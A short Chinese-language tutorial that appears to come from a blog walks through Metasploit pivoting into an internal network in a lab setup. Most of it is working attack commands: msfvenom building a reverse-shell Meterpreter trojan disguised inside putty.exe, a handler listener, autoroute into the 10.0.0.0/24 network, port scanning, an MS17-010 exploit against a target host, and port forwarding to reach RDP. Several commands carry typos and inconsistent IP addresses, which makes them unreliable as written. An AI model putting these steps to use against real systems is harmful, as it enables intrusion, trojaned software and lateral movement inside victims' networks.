内网渗透简介

- Pivoting 跳板/纽扣/支点

- 利用已经控制的一台计算机作为入侵内网的跳板

- 在其他内网计算机看来访问全部来源于跳板机

- 自动路由 现实场景

流程需求

- 防火墙A 192.168.1.1 192.168.3.38

- kali 192.168.3.100

- 防火墙B 10.0.0.1 192.168.3.39

- 靶机A 10.0.0.3

- 靶机B 10.0.0.2

实例演示

1.生成木马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST 192.168.3.38 LPORT 4444 -k -x /root/putty.exe -o muma.exe

2.将木放在靶机A上,然后侦听kali

- use exploit/multi/handler

- set payload/windows/meterpreter/reverse_tcp

- set lhost 192.168.3.28

- run

3.获得meterpreter后,设置自动路由

run autoroute -s 10.0.0.0/24 #不能访问外网的被攻击目标内网网段



run autoroute -p

background

4.扫描内网主机以及开放端口

use auxiliary/scanner/portscan/tcp

5.运用经典漏洞ms17_010。

- use exploit/windows/smb/ms17_010

- set payload/windows/x64/meterpreter/reverse_tcp

- set rhosts 10.0.0.2

- set lhost 10.0.0.3

- run

6.查目标ip地址,成功入侵

pconfig

Portfwd端口转发

利用已经被控计算机,在Kali与攻击目标之间实现端口转发

portfwd add -L 192.168.1.100 -l 3389 -r 10.0.0.2 -p 3389

redeskop 192.168.1.100

到此就完成了metasploit内网渗透,如果想了解更多的Kali工具,请关注我!